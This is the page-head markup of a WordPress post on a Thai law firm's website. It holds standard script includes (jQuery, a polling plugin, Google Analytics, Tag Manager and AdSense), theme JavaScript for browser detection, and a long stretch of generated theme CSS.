<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/12309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-3cx' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2018/05/06/1-17/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="12dceb6e33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
